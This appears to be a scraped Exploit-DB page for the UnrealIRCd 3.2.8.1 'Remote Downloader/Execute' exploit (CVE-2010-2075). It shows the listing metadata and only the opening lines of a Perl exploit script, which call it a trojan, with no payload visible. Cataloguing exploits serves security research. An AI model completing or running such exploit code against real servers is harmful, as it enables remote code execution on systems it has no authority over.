 https://www.exploit-db.com/exploits/13853
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Maltego Tails Metasploitable2 - Linux 10 Minute Mail - Free ... https://dehashed.com/ HackTricks - HackTricks
EXPLOIT
DATABASE
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute
EDB-ID: CVE: Author: Type: Platform: Date:
13853 2010-2075 ANONYMOUS REMOTE LINUX 2010-06-13
EDB Verified: Exploit: / {} Vulnerable App:
#!/usr/bin/perl
# Unreal3.2.8.1 Remote Downloader/Execute Trojan
# DO NOT DISTRIBUTE -PRIVATE-
# -iHaq (2l8)
use Socket;
use IO::Socket;